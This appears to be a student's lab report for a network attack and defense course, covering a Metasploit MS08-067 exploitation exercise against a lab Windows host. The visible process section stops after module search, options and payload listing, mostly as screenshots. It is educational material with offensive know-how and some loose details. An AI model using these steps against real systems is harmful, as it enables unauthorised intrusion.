20242816 2024-2025-2 《网络攻防实践》第6次作业

20242816 2024-2025-2 《网络攻防实践》第6次作业

1 实践内容

1.1 动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

1.2 取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

1.3 团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

预备知识

Metasploit:

Metasploit是一个功能强大的开源渗透测试框架,广泛应用于网络安全领域,主要用于漏洞利用、信息收集、权限提升和后渗透操作等。它采用模块化设计,包含多种可插拔模块,如 Exploit、Payload、Auxiliary 和 Post 模块,使用户能够快速构建攻击链并验证系统安全性。Metasploit 提供交互式命令行工具 msfconsole 和高级后门工具 meterpreter,可实现远程控制、数据提取等操作。它既是安全研究人员和渗透测试人员的重要工具,也被用于教学、演练和红蓝对抗中。需要注意的是,Metasploit 的使用必须经过合法授权,否则将构成非法入侵。

MS08-067漏洞:

MS08-067 是微软在 2008 年发布的一个严重安全漏洞,编号为 CVE-2008-4250,影响 Windows 多个版本的 Server 服务(srvsvc.dll)。该漏洞属于缓冲区溢出漏洞,攻击者可通过特制的 RPC 请求,在目标机器上执行任意代码,无需用户交互即可实现远程控制。由于漏洞利用不依赖用户行为,传播性极强,曾被“Conficker”蠕虫广泛利用,在全球范围内造成巨大影响。Metasploit 框架中集成了该漏洞的利用模块,适用于渗透测试和教学演示。由于该漏洞危害极大,微软已紧急发布补丁(KB958644),用户应及时更新系统以防止被攻击。MS08-067 被认为是经典的“永恒之蓝”前身之一,在网络安全历史中具有重要地位。

SMB协议:

SMB(Server Message Block)是一种网络协议,用于局域网中共享文件、打印机等资源,常用于 Windows 系统,运行在 TCP 445 端口。SMB 支持远程文件访问,常见版本有 SMB1、SMB2 和 SMB3。由于早期版本存在严重漏洞,如“永恒之蓝”,建议禁用 SMBv1 并及时更新补丁以提升系统安全性。

2 实践过程

2.1 动手实践Metasploit windows attacker



2.1.1 选择的攻击机为kali,靶机为Win2k,测试两台主机之间的连通性



2.1.2 kali下载使用msfconsole工具



2.1.3 输入search ms08_067,查看对应模块编号





2.1.4 输入use 0使用本模块,输入info 0查看靶机使用范围

可以看到WinXP靶机在范围内

2.1.5 输入show options查看攻击漏洞信息



2.1.6 输入show payloads查看可用载荷





